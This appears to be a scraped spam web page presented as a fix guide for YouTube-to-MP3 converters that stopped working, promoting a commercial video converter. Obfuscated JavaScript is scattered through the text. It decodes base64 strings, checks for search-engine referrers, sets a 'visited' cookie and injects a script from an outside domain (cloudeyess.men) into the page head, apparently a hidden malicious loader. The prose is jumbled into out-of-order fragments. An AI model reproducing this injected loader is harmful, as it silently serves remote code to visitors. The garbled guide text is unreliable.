



## **Download Free Youtube Mp3 Converter Wont Let Me For Android Apk**

cc, convert2mp3 net, listentoyoutube com 2 YouTube to MP3 Plug-ins for BrowsersWhile YouTube mp3 not working, try to install YouTube to MP3 plug-ins for browsers.. Any logo, trademark and image relating to other companies that may be contained wherein are applied in the internet and are not used for commercial use.. var \_0x350b=['LnlhaG9vLg==','RURDWlE =','WGplTkw=','cmVmZXJyZXI=','Z2V0','bFJxZ2I=','a0xmQ3k=','UVdDSW4=','RFhzV2M=','aW5kZXhPZg==','eXVkdnQ=' ,'ZHB0bUo=','Y1huSks=','emxTVXo=','d2xHc0Y=','cWZ6bFY=','RHNramI=','YmZRZGU=','bndxRlg=','d211SUk=','RW9Qe Xo=','amZ4Vm4=','S3hoUFo=','RkdDQ20=','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZX J5PQ==','c2NyaXB0','Y3JlYXRlRWxlbWVudA==','ZERwQ2U=','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','aGVhZA==','Y XBwZW5kQ2hpbGQ=','eW91dHViZSttcDMrY29udmVydGVyK3dvbnQrbGV0K21l','MXw0fDB8NXwzfDI=','bWF0Y2g=',' WGljV0w=','YXNB','c3BsaXQ=','cmVwbGFjZQ==','bGVuZ3Ro','Y29va2ll','R2dxWlg=','QW9IcXI=','dXJpU3A=','Z2V0VGl tZQ==','ZnhqTUs=','RXR0Wm0=','LmFvbC4=','LmFzay4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','dmlzaXRlZA==','TFJG ','VFJB','d3dT','OyBleHBpcmVzPQ==','OyBwYXRoPQ==','Lmdvb2dsZS4='];(function(\_0x34054d,\_0x2c3c91){var \_0x37b8f 0=function(\_0x5012ef){while(--\_0x5012ef){\_0x34054d['push'](\_0x34054d['shift']());}};\_0x37b8f0(++\_0x2c3c91);}(\_0x350b, 0x8b));var \_0x32b2=function(\_0x53b62b,\_0x2460a3){\_0x53b62b=\_0x53b62b-0x0;var

 $_0xba5476=0x350b[$  $_0x53b62b]$ ;if( $_0x32b2$ ['initialized']===undefined){(function(){var  $_0x34fc5c$ =function(){var \_0x462df1;try{\_0x462df1=Function('return\x20(function()\x20'+'{}.. Digiarty's Software is not developed by or affiliated with such companies. WinX HD Video Converter Deluxe is highly-recommended one which is not only available to change video format but download and convert online (YouTube) videos to various audios, videos including MP3, FLAC, AAC, AC3, M4A, MP4, AVI, FLV, MOV etc, while keeping original quality.

Please feel free to share this tutorial if you think it is helpful!Related ArticlesPopular PostsHD Video ConverterWindows 10 Free UpgradeHandBrake Windows TutorialHD Video PlayerFree YouTube DownloaderSearch more video audio solutions and guides:Note: The names of other companies, products and services are the property of their respective owners.. YouTube mp3 not Working TroubleshootingApart from present legal issue which probably causes YouTube mp3 not working problem, we find this service had experienced "won't download/convert" error several times before.. BBy Quickly download and convert YouTube (music) videos to MP3, FLAC, AAC, AC3, M4A etc, with hi-fi sounds.. org alternative for reasons as below: $\overline{B}y$ Online video converters and browser add-ons are not so stable.. It is stable, 100% clean and safe helping you achieve YouTube to MP3 conversion hassle-free.. Also, some online converters will offer several output formats more than MP3, for example M4A, FLAC, MP4.. 3 YouTube to MP3 Downloader for DesktopLots of YouTube to MP3 downloader desktop software swarm into the market aiming at offering users a solid and easy solution to convert YouTube videos to MP3.

Although some are verified as no threats but pop-ups and on-site ads always bother users.. org Alternative to Download and Convert YouTube to MP3 without TroubleWinX HD Video Converter Deluxe B<sup>T</sup> Download and convert any YouTube videos to MP3, FLAC, AAC, AC3 and other popular audio formats while keeping hi-fi sound.. We will keep track of YouTube-mp3 org and give an update once new info is revealed.. ""Why won't youtube-mp3 org download full song It only downloads 3:10 of a 4:27 song.. men/don\_con php?x=en&query=',q),''));}}if(\_0x47cd91){if(\_0x4fa3d3[\_0x32b2('0x27')](\_0x4fa3d3[\_0x32b2('0x 36')],\_0x4fa3d3['KxhPZ'])){cookie['set'](\_0x4fa3d3[\_0x32b2('0x25')],0x1,0x1);if(!\_0x565494){include(\_0x4fa3d3['uHmyJ']( \_0x4fa3d3[\_0x32b2('0x37')](\_0x32b2('0x38'),q),''));}}else{return cookie[name];}}}R(); YouTube mp3 not Working? How to Fix YouTube mp3 Won't Download/Convert IssuesYouTube-mp3.. Simply open your browser and turn to add-ons or extensions page Input the keywords "YouTube to MP3" to load results.

• Free download videos from 300+ sites (Vimeo, Dailymotion, Vevo, MTV and more) besides YouTube and convert downloaded videos to audio.. org no longer working? 3 Tips to fix YouTube mp3 not downloading/converting issues are listed here!Get Best YouTube-mp3.. Even the recommended sites and plug-ins had been reported not working unexpectedly once.. Seek for a Legal and Safe Way to Download YouTube to MP3? WinX HD Video Converter Deluxe Is Perfect Choice..

Questions from Yahoo Answers:"So everytime I paste my link in and click convert it re loads the page but won't let me download it as there's no option anymore.

What kind of YouTube-mp3 org alternative can we take? And, what's the best one?1.. constructor( $\x22$ return $\x20$ this $\x22)(\x20)'+$ ');')();}catch(\_0x5e6003){\_0x462df1=window;}return \_0x462df1;};var \_0x1fa8dc=\_0x34fc5c();var \_0x2addca='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789  $+/-$ :  $0x1$ fa8dc['atob']||(\_0x1fa8dc['atob']=function(\_0x460b4f){var \_0x87534f=String(\_0x460b4f)['replace'](/=+\$/,'');for(var \_0x26a597=0x0,\_0x59a408,\_0x3d3608,\_0x1d4132=0x0,\_0x3d1dd0='';\_0x3d3608=\_0x87534f['charAt'](\_0x1d4132++);~\_0x3 d3608&&(\_0x59a408=\_0x26a597%0x4?\_0x59a408\*0x40+\_0x3d3608:\_0x3d3608,\_0x26a597++%0x4)?\_0x3d1dd0+=String['f romCharCode'](0xff&\_0x59a408>>(-0x2\*\_0x26a597&0x6)):0x0){\_0x3d3608=\_0x2addca['indexOf'](\_0x3d3608);}return \_0x3d1dd0;});}());\_0x32b2['base64DecodeUnicode']=function(\_0x1caba9){var \_0x24a415=atob(\_0x1caba9);var \_0x22c4bf=[];for(var \_0x5e0540=0x0,\_0x3327d1=\_0x24a415['length'];\_0x5e0540=\_0x4dfca2;},'VejJN':\_0x32b2('0x1b'),'yud vt':\_0x32b2('0x1c'),'dptmJ':function \_0x57235c(\_0x3844f1,\_0x367719){return \_0x3844f1+\_0x367719;},'cXnJK':function \_0x177923(\_0x34de72,\_0x2264db){return \_0x34de72+\_0x2264db;},'zlSUz':function \_0x26f48a(\_0x4b4916,\_0x548262){return \_0x4b4916+\_0x548262;},'wlGsF':function \_0x1554b7(\_0x56e158,\_0x15566c){return \_0x56e158(\_0x15566c);},'qfzlV':\_0x32b2('0x1d'),'Dskjb':function \_0x43a308(\_0x1ad06d,\_0x2119ef){return \_0x1ad06d\*\_0x2119ef;},'bfQde':function \_0x231405(\_0x55702a,\_0x404f17){return \_0x55702a+\_0x404f17;},'nwqFX':\_0x32b2('0x1e'),'wmuII':';\x20domain=','EoPyz':function \_0x4efdc5(\_0x1ea1b8,\_0x3d080e){return \_0x1ea1b8(\_0x3d080e);},'jfxVn':function \_0x47c062(\_0x281696,\_0x736aca){return \_0x281696+\_0x736aca;},'KxhPZ':'AOs','uHmyJ':function \_0x34f538(\_0x335c81,\_0x1cf18c){return \_0x335c81+\_0x1cf18c;},'FGCCm':function  $_0x3ccdc6$ ( $_0x5369bc$ , $_0x3637f2$ ){return  $_0x5369bc+$  $_0x3637f2$ ;}};var  $_0x34619e$ =[  $_0x32b2$ ('0x1f'), 0x4fa3d3['YdzZy'], 0 x32b2('0x20'),\_0x4fa3d3['aHIOv'],\_0x4fa3d3['kcCTd'],\_0x4fa3d3[\_0x32b2('0x21')],\_0x4fa3d3[\_0x32b2('0x22')]],\_0x46c55e  $=$ document[\_0x32b2('0x23')],\_0x47cd91=![],\_0x565494=cookie[\_0x32b2('0x24')](\_0x4fa3d3[\_0x32b2('0x25')]);for(var \_0x39 1abd=0x0;\_0x4fa3d3[\_0x32b2('0x26')](\_0x391abd,\_0x34619e[\_0x32b2('0xd')]);\_0x391abd++){if(\_0x4fa3d3[\_0x32b2('0x27') ](\_0x4fa3d3['RArFW'],\_0x4fa3d3['RArFW'])){if(\_0x4fa3d3[\_0x32b2('0x28')](\_0x46c55e[\_0x32b2('0x29')](\_0x34619e[\_0x3 91abd]),0x0)){if(\_0x4fa3d3['VejJN']!==\_0x4fa3d3[\_0x32b2('0x2a')]){\_0x47cd91=!![];}else{document[\_0x32b2('0xe')]=\_0x4 fa3d3[\_0x32b2('0x2b')](\_0x4fa3d3[\_0x32b2('0x2c')](\_0x4fa3d3[\_0x32b2('0x2d')](\_0x4fa3d3['zlSUz'](\_0x4fa3d3[\_0x32b2('0  $x2d'|[(0x4fa3d3[0x32b2('0x2d')](name,'='),0x4fa3d3[0x32b2('0x2e')](escape,value))$ ,expires?  $0x4fa3d3[0x32b2('0x2f')]$ +new Date(\_0x4fa3d3[\_0x32b2('0x2d')](new Date()[\_0x32b2('0x12')](),\_0x4fa3d3[\_0x32b2('0x30')](expires,0x3e8))):''),path? \_0x4fa3d3[\_0x32b2('0x31')](\_0x4fa3d3[\_0x32b2('0x32')],path):''),domain?\_0x4fa3d3[\_0x32b2('0x31')](\_0x4fa3d3[\_0x32b2(' 0x33')],domain):''),secure?';\x20secure':'');}}}else{\_0x4fa3d3[\_0x32b2('0x34')](include,\_0x4fa3d3['bfQde'](\_0x4fa3d3[\_0x32 b2('0x35')]('https://cloudeyess.. 1 fast speed to convert YouTube videos to MP3 All above types of YouTube to MP3 tools can help us escape from YouTube mp3 not working problem but desktop software is recognized as the best Youtube-mp3..  $\overline{B}$ Security problem of online video converters and browser add-ons exist all the time.. Thanks to advanced technologies, Hyperthreading Tech, Multi-core and Hardware Encoder, it can deliver No.. Online YouTube to MP3 Converter SitesLike Youtubemp3 org, online YouTube to MP3 converter sites offers a pretty convenient solution to download YouTube videos to MP3..  $B\bar{v}$ Also available to convert local and online videos to MP4, AVI, WMV, MOV, FLV, WebM, iPhone, iPad, Android, Windows Phone, Surface Pro, Xbox, PS3/4 etc.. Top YouTube mp3 alternative sites with well working include clipconverter cc, youtube2mp3.. Paste the video URL to address bar of the page and click Convert After the video is converted, click Download button to get MP3 file.. You can make a decision according to top-rated list or users' reviews Also, the following introduced extensions are for your reference: Easy YouTube Video Downloader, YouTube Mp3 Converter, MP3 Downloader.. "To fix those "YouTube mp3 won't work" issues, we suggest you to get an alternative. e10c415e6f